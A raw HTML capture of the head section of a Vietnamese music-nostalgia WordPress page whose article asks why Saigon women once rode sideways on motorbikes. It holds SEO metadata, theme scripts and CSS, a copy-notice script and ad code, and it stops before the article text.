

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/
body_size: 24130
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhacvangbolero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp?</title>
	<link rel="canonical" href="https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp?" />
	<meta property="og:description" content="Khi xem lại các hình ảnh về Saigon xưa, chúng ta hay bắt gặp hình ảnh quen thuộc của các bà, các cô ngày xưa ngồi sau xe máy để hai chân sang một bên. Đó là một nét đẹp kín đáo, dịu dàng của người phụ nữ xưa và nay. Năm 1972, sau vụ [&hellip;]" />
	<meta property="og:url" content="https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/" />
	<meta property="og:site_name" content="Nhạc Vàng Online" />
	<meta property="article:published_time" content="2023-03-18T00:12:05+00:00" />
	<meta property="article:modified_time" content="2023-03-18T03:26:17+00:00" />
	<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="681" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="9 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhacvangbolero.com/#website","url":"https://nhacvangbolero.com/","name":"Nhạc Vàng Online","description":"Trường tồn cùng năm tháng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhacvangbolero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/#primaryimage","inLanguage":"vi","url":"https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg","contentUrl":"https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg","width":1000,"height":681},{"@type":"WebPage","@id":"https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/#webpage","url":"https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/","name":"Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp?","isPartOf":{"@id":"https://nhacvangbolero.com/#website"},"primaryImageOfPage":{"@id":"https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/#primaryimage"},"datePublished":"2023-03-18T00:12:05+00:00","dateModified":"2023-03-18T03:26:17+00:00","author":{"@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb"},"breadcrumb":{"@id":"https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/"]}]},{"@type":"BreadcrumbList","@id":"https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhacvangbolero.com/"},{"@type":"ListItem","position":2,"name":"Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp?"}]},{"@type":"Person","@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb","name":"admin","image":{"@type":"ImageObject","@id":"https://nhacvangbolero.com/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","caption":"admin"},"url":"https://nhacvangbolero.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhạc Vàng Online &raquo; Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp? Dòng phản hồi" href="https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhacvangbolero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nhacvangbolero.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/includes/demos/book_club/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhacvangbolero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacvangbolero.com/wp-json/wp/v2/posts/5601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacvangbolero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhacvangbolero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://nhacvangbolero.com/?p=5601' />
<link rel="alternate" type="application/json+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fvi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fvi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap%2F&#038;format=xml" />
		<meta property="fb:pages" content="1073422402734143" />
					<meta property="ia:markup_url" content="https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/?ia_markup=1" />
			<script type="text/javascript">
 function addLink() {
 //Get the selected text and append the extra info
 var body_element = document.getElementsByTagName('body')[0];
 var selection;
 selection = window.getSelection();
 var pagelink = "<br /><br /> Bạn đang copy trái phép bài viết đã được bảo hộ bản quyền. Nếu bạn copy bài với mục đích cá nhân (phi lợi nhuận), vui lòng ghi rõ nguồn nhacvangbolero.com. Nếu copy sang website khác với mục đích MMO, bạn có thể bị report bản quyền";
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 
 //hide the newly created container
 newdiv.style.position='absolute';
 newdiv.style.left='-99999px';
 
 //insert the container, fill it with the extended text, and define the new selection
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 
 window.setTimeout(function() {
 body_element.removeChild(newdiv);
 },0);
 }
document.oncopy = addLink;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2cd207e41e","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nhacvangbolero.com\/wp-admin\/","wpRestNonce":"2cd207e41e","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhacvangbolero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/nhacvangbolero.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fdbce26151";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
